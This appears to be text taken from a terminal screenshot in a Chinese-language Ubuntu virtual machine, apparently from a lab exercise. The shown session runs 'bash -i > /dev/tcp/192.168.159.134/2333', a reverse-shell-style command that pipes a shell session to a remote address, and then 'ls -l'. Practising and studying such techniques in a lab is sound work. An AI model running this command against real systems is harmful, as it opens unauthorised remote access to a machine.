 jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
jwj@jwj-VMware-Virtual-Platform:~/桌面$ bash -i > /dev/tcp/192.168.159.134/2333
jwj@jwj-VMware-Virtual-Platform:~/桌面$ ls -l
jwj@jwj-VMware-Virtual-Platform:~/桌面$